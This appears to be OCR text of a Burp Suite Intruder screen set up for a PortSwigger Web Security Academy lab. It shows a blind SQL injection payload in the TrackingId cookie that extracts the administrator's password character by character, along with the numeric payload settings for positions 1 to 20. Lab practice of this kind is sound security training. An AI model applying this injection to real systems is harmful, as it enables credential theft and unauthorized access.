 Sniper attack
Start attack
Target
0a41005d03114836802e3037006f00e1.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a41005d03114836802e3037006f00e1.web-security-academy.net
3 Cookie: TrackingId=GZJbtWWgdaT32Y4D' and (select substring(password,§1§,1)from users
where username='administrator')='a'--; session=P5cWXAFr0hV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a41005d03114836802e3037006f00e1.web-security-academy.net/filter?category=Li
festyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 20
Request count: 20
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings